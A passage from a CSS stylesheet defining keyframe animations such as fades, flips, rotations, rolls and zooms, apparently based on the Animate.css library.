    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInLeftBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInLeftBig {
  -webkit-animation-name: fadeInLeftBig;
  animation-name: fadeInLeftBig;
}

@-webkit-keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInRight {
  from {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInRight {
  -webkit-animation-name: fadeInRight;
  animation-name: fadeInRight;
}

@-webkit-keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInRightBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInRightBig {
  -webkit-animation-name: fadeInRightBig;
  animation-name: fadeInRightBig;
}

@-webkit-keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInUp {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInUp {
  -webkit-animation-name: fadeInUp;
  animation-name: fadeInUp;
  perspective: 1000px;
  -webkit-backface-visibility: hidden;
}

@-webkit-keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes fadeInUpBig {
  from {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.fadeInUpBig {
  -webkit-animation-name: fadeInUpBig;
  animation-name: fadeInUpBig;
}

@-webkit-keyframes fadeOut {
  from {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

@keyframes fadeOut {
  from {
    opacity: 1;
  }

  100% {
    opacity: 0;
  }
}

.fadeOut {
  -webkit-animation-name: fadeOut;
  animation-name: fadeOut;
}

@-webkit-keyframes fadeOutDown {
  from {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

@keyframes fadeOutDown {
  from {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 100%, 0);
    transform: translate3d(0, 100%, 0);
  }
}

.fadeOutDown {
  -webkit-animation-name: fadeOutDown;
  animation-name: fadeOutDown;
}

@-webkit-keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

@keyframes fadeOutDownBig {
  from {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, 2000px, 0);
    transform: translate3d(0, 2000px, 0);
  }
}

.fadeOutDownBig {
  -webkit-animation-name: fadeOutDownBig;
  animation-name: fadeOutDownBig;
}

@-webkit-keyframes fadeOutLeft {
  from {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

@keyframes fadeOutLeft {
  from {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0);
    transform: translate3d(-100%, 0, 0);
  }
}

.fadeOutLeft {
  -webkit-animation-name: fadeOutLeft;
  animation-name: fadeOutLeft;
}

@-webkit-keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

@keyframes fadeOutLeftBig {
  from {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(-2000px, 0, 0);
    transform: translate3d(-2000px, 0, 0);
  }
}

.fadeOutLeftBig {
  -webkit-animation-name: fadeOutLeftBig;
  animation-name: fadeOutLeftBig;
}

@-webkit-keyframes fadeOutRight {
  from {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

@keyframes fadeOutRight {
  from {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0);
    transform: translate3d(100%, 0, 0);
  }
}

.fadeOutRight {
  -webkit-animation-name: fadeOutRight;
  animation-name: fadeOutRight;
}

@-webkit-keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

@keyframes fadeOutRightBig {
  from {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(2000px, 0, 0);
    transform: translate3d(2000px, 0, 0);
  }
}

.fadeOutRightBig {
  -webkit-animation-name: fadeOutRightBig;
  animation-name: fadeOutRightBig;
}

@-webkit-keyframes fadeOutUp {
  from {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

@keyframes fadeOutUp {
  from {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -100%, 0);
    transform: translate3d(0, -100%, 0);
  }
}

.fadeOutUp {
  -webkit-animation-name: fadeOutUp;
  animation-name: fadeOutUp;
}

@-webkit-keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

@keyframes fadeOutUpBig {
  from {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(0, -2000px, 0);
    transform: translate3d(0, -2000px, 0);
  }
}

.fadeOutUpBig {
  -webkit-animation-name: fadeOutUpBig;
  animation-name: fadeOutUpBig;
}

@-webkit-keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) scale3d(.95, .95, .95);
    transform: perspective(400px) scale3d(.95, .95, .95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

@keyframes flip {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -360deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  40% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -190deg);
    -webkit-animation-timing-function: ease-out;
    animation-timing-function: ease-out;
  }

  50% {
    -webkit-transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    transform: perspective(400px) translate3d(0, 0, 150px) rotate3d(0, 1, 0, -170deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  80% {
    -webkit-transform: perspective(400px) scale3d(.95, .95, .95);
    transform: perspective(400px) scale3d(.95, .95, .95);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }
}

.animated.flip {
  -webkit-backface-visibility: visible;
  backface-visibility: visible;
  -webkit-animation-name: flip;
  animation-name: flip;
}

@-webkit-keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }

  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInX {
  from {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
  }

  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

.flipInX {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInX;
  animation-name: flipInX;
}

.flipInX {
  -webkit-animation-name: none;
  animation-name: none;
  -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
  transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
  opacity: 0;
}

.flipInX.sf-animate {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -5deg);
    transition: all 0.8s ease-in;
    opacity: 1;
}

@-webkit-keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }

  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

@keyframes flipInY {
  from {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
    opacity: 0;
  }

  40% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -20deg);
    -webkit-animation-timing-function: ease-in;
    animation-timing-function: ease-in;
  }

  60% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 10deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -5deg);
  }

  100% {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }
}

.flipInY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipInY;
  animation-name: flipInY;
}

@-webkit-keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutX {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    transform: perspective(400px) rotate3d(1, 0, 0, -20deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    transform: perspective(400px) rotate3d(1, 0, 0, 90deg);
    opacity: 0;
  }
}

.flipOutX {
  -webkit-animation-name: flipOutX;
  animation-name: flipOutX;
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
}

@-webkit-keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

@keyframes flipOutY {
  from {
    -webkit-transform: perspective(400px);
    transform: perspective(400px);
  }

  30% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    transform: perspective(400px) rotate3d(0, 1, 0, -15deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    transform: perspective(400px) rotate3d(0, 1, 0, 90deg);
    opacity: 0;
  }
}

.flipOutY {
  -webkit-backface-visibility: visible !important;
  backface-visibility: visible !important;
  -webkit-animation-name: flipOutY;
  animation-name: flipOutY;
}

@-webkit-keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes lightSpeedIn {
  from {
    -webkit-transform: translate3d(100%, 0, 0) skewX(-30deg);
    transform: translate3d(100%, 0, 0) skewX(-30deg);
    opacity: 0;
  }

  60% {
    -webkit-transform: skewX(20deg);
    transform: skewX(20deg);
    opacity: 1;
  }

  80% {
    -webkit-transform: skewX(-5deg);
    transform: skewX(-5deg);
    opacity: 1;
  }

  100% {
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.lightSpeedIn {
  -webkit-animation-name: lightSpeedIn;
  animation-name: lightSpeedIn;
  -webkit-animation-timing-function: ease-out;
  animation-timing-function: ease-out;
}

@-webkit-keyframes lightSpeedOut {
  from {
    opacity: 1;
  }

  100% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

@keyframes lightSpeedOut {
  from {
    opacity: 1;
  }

  100% {
    -webkit-transform: translate3d(100%, 0, 0) skewX(30deg);
    transform: translate3d(100%, 0, 0) skewX(30deg);
    opacity: 0;
  }
}

.lightSpeedOut {
  -webkit-animation-name: lightSpeedOut;
  animation-name: lightSpeedOut;
  -webkit-animation-timing-function: ease-in;
  animation-timing-function: ease-in;
}

@-webkit-keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateIn {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, -200deg);
    transform: rotate3d(0, 0, 1, -200deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateIn {
  -webkit-animation-name: rotateIn;
  animation-name: rotateIn;
}

@-webkit-keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInDownLeft {
  -webkit-animation-name: rotateInDownLeft;
  animation-name: rotateInDownLeft;
}

@-webkit-keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInDownRight {
  -webkit-animation-name: rotateInDownRight;
  animation-name: rotateInDownRight;
}

@-webkit-keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInUpLeft {
  -webkit-animation-name: rotateInUpLeft;
  animation-name: rotateInUpLeft;
}

@-webkit-keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

@keyframes rotateInUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -90deg);
    transform: rotate3d(0, 0, 1, -90deg);
    opacity: 0;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: none;
    transform: none;
    opacity: 1;
  }
}

.rotateInUpRight {
  -webkit-animation-name: rotateInUpRight;
  animation-name: rotateInUpRight;
}

@-webkit-keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

@keyframes rotateOut {
  from {
    -webkit-transform-origin: center;
    transform-origin: center;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: center;
    transform-origin: center;
    -webkit-transform: rotate3d(0, 0, 1, 200deg);
    transform: rotate3d(0, 0, 1, 200deg);
    opacity: 0;
  }
}

.rotateOut {
  -webkit-animation-name: rotateOut;
  animation-name: rotateOut;
}

@-webkit-keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, 45deg);
    transform: rotate3d(0, 0, 1, 45deg);
    opacity: 0;
  }
}

.rotateOutDownLeft {
  -webkit-animation-name: rotateOutDownLeft;
  animation-name: rotateOutDownLeft;
}

@-webkit-keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutDownRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutDownRight {
  -webkit-animation-name: rotateOutDownRight;
  animation-name: rotateOutDownRight;
}

@-webkit-keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpLeft {
  from {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: left bottom;
    transform-origin: left bottom;
    -webkit-transform: rotate3d(0, 0, 1, -45deg);
    transform: rotate3d(0, 0, 1, -45deg);
    opacity: 0;
  }
}

.rotateOutUpLeft {
  -webkit-animation-name: rotateOutUpLeft;
  animation-name: rotateOutUpLeft;
}

@-webkit-keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

@keyframes rotateOutUpRight {
  from {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    opacity: 1;
  }

  100% {
    -webkit-transform-origin: right bottom;
    transform-origin: right bottom;
    -webkit-transform: rotate3d(0, 0, 1, 90deg);
    transform: rotate3d(0, 0, 1, 90deg);
    opacity: 0;
  }
}

.rotateOutUpRight {
  -webkit-animation-name: rotateOutUpRight;
  animation-name: rotateOutUpRight;
}

@-webkit-keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }

  100% {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

@keyframes hinge {
  0% {
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  20%, 60% {
    -webkit-transform: rotate3d(0, 0, 1, 80deg);
    transform: rotate3d(0, 0, 1, 80deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
  }

  40%, 80% {
    -webkit-transform: rotate3d(0, 0, 1, 60deg);
    transform: rotate3d(0, 0, 1, 60deg);
    -webkit-transform-origin: top left;
    transform-origin: top left;
    -webkit-animation-timing-function: ease-in-out;
    animation-timing-function: ease-in-out;
    opacity: 1;
  }

  100% {
    -webkit-transform: translate3d(0, 700px, 0);
    transform: translate3d(0, 700px, 0);
    opacity: 0;
  }
}

.hinge {
  -webkit-animation-name: hinge;
  animation-name: hinge;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

@keyframes rollIn {
  from {
    opacity: 0;
    -webkit-transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
    transform: translate3d(-100%, 0, 0) rotate3d(0, 0, 1, -120deg);
  }

  100% {
    opacity: 1;
    -webkit-transform: none;
    transform: none;
  }
}

.rollIn {
  -webkit-animation-name: rollIn;
  animation-name: rollIn;
}

/* originally authored by Nick Pettit - https://github.com/nickpettit/glide */

@-webkit-keyframes rollOut {
  from {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

@keyframes rollOut {
  from {
    opacity: 1;
  }

  100% {
    opacity: 0;
    -webkit-transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
    transform: translate3d(100%, 0, 0) rotate3d(0, 0, 1, 120deg);
  }
}

.rollOut {
  -webkit-animation-name: rollOut;
  animation-name: rollOut;
}

@-webkit-keyframes zoomIn {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.3, .3, .3);
    transform: scale3d(.3, .3, .3);
  }

  50% {
    opacity: 1;
  }
}

@-webkit-keyframes zoomInDown {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    transform: scale3d(.1, .1, .1) translate3d(0, -1000px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    transform: scale3d(.475, .475, .475) translate3d(0, 60px, 0);
    -webkit-animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
    animation-timing-function: cubic-bezier(0.175, 0.885, 0.320, 1);
  }
}

@-webkit-keyframes zoomInLeft {
  from {
    opacity: 0;
    -webkit-transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    transform: scale3d(.1, .1, .1) translate3d(-1000px, 0, 0);
    -webkit-animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
    animation-timing-function: cubic-bezier(0.550, 0.055, 0.675, 0.190);
  }

  60% {
    opacity: 1;
    -webkit-transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
    transform: scale3d(.475, .475, .475) translate3d(10px, 0, 0);
